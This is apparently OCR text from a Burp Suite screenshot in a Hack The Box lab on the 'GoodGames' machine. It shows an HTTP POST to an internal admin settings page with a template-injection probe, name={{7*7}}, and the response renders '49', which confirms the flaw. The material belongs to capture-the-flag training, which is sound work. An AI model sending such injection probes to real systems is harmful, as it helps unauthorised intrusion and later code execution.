 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://internal-administration.goodgames.htb
10 Connection: close
11 Referer: http://internal-administration.goodgames.htb/settings
12 Cookie: session=
.eJwljktqAzEQRO-itRet_kntywxSd4sEQwIz9sr47hFkWVXw6r3Lsc68vsr9eb7yVo7vKPdiWm0uiiZjAVvFBTNwmFjHINeFnWWMNrjW2gkwhLt2Bm7sODtpc2JAtSpVoBE
0aegCaG5MzXT1SEJM4EByOL1N7qgxp5uVLfK68vy3qTv6da7j-fvIn12AZAxTmRyJK
ykMF29EsrLaPg7L6V3K5w9z7TzA.Y4Efjw.Ws7ix2zTSbAqzjveuMTz2te9Ofk
13 Upgrade-Insecure-Requests: 1
14
15 name={{7*7}}
Response
Pretty Raw Hex Render
Phone
+12-345 678 910
Save all
49
admin
admin@goodgames.htb
Connect Send Message